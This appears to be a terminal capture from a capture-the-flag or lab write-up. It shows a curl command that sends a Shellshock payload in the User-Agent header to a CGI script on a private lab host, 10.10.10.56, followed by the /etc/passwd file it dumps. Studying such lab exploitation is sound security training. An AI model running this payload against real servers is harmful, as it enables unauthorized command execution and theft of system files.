 ❯ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://10.10.10.56/cgi-bin/user.sh

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash